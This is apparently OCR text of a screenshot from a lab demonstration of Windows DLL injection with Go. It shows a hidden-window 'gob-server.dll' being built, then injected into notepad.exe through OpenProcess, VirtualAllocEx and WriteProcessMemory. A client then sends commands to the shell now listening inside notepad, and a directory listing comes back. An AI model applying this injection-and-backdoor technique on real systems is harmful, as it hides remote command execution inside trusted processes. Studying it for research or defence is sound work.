 Process Hacker [DESKTOP-40A6U2C\user]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information
Processes Services Network Disk
Name Local address Local port Remote address Rem... Prot... State
notepad.exe (4872) DESKTOP-40A6U2C 1234 TCP Listen
notepad.exe (4872) DESKTOP-40A6U2C 1234 DESKTOP-40A6U2C 60695 TCP Establis
go-gob-client.exe (5444) DESKTOP-40A6U2C 60695 DESKTOP-40A6U2C 1234 TCP Establis
CPU
Windows PowerShell
PS C:\Users\user\Desktop> go build -buildmode=c-shared -ldflags="-w -s
-H=windowsgui" -o gob-server.dll ./go-gob-server.go
PS C:\Users\user\Desktop> ps | findstr "notepad"
236 13 2956 15820 0.08 4872 1 notepad
PS C:\Users\user\Desktop> go run .\example-4.go 4872
PID: 0x1308
DLL Handle: 0x7ffb0aab0000
DLL Base Address: 0x7ffb0aab0000
Function Address: 0x7ffb0abd0620
Function Offset: 0x120620
Results of openProcess: The operation completed successfully.
Process handle: 0x194
0
Results of virtualAllocEx: The operation completed successfully.
rb: 0x22afa620000
va2: 0x0
Results of writeProcessMemory: The operation completed successfully.
wp1: 0x1
wp2: 0x0
Windows PowerShell
Enter a command (or type 'exit' to quit): exit
PS C:\Users\user\Desktop> go run .\go-gob-client.go
Gob-Client> (type 'exit' to quit): dir
Server response:
Volume in drive C has no label.
Volume Serial Number is DC5E-AB4A
Directory of C:\Users\user
07/18/2023 11:30 PM <DIR> .
07/18/2023 11:30 PM <DIR> ..
07/12/2023 02:31 PM <DIR> .vscode
07/12/2023 02:20 PM <DIR> 3D Objects
07/12/2023 02:20 PM <DIR> Contacts
07/19/2023 12:33 AM <DIR> Desktop
07/14/2023 02:36 AM <DIR> Documents
07/17/2023 09:04 PM <DIR> Downloads
07/12/2023 02:20 PM <DIR> Favorites
07/12/2023 02:52 PM <DIR> go
07/12/2023 02:20 PM <DIR> Links
07/12/2023 02:20 PM <DIR> Music
07/12/2023 02:22 PM <DIR> OneDrive
07/13/2023 05:09 AM <DIR> Pictures
07/12/2023 02:20 PM <DIR> Saved Games
07/12/2023 02:21 PM <DIR> Searches
07/14/2023 02:38 AM <DIR> source
07/13/2023 08:44 PM <DIR> Videos
0 File(s) 0 bytes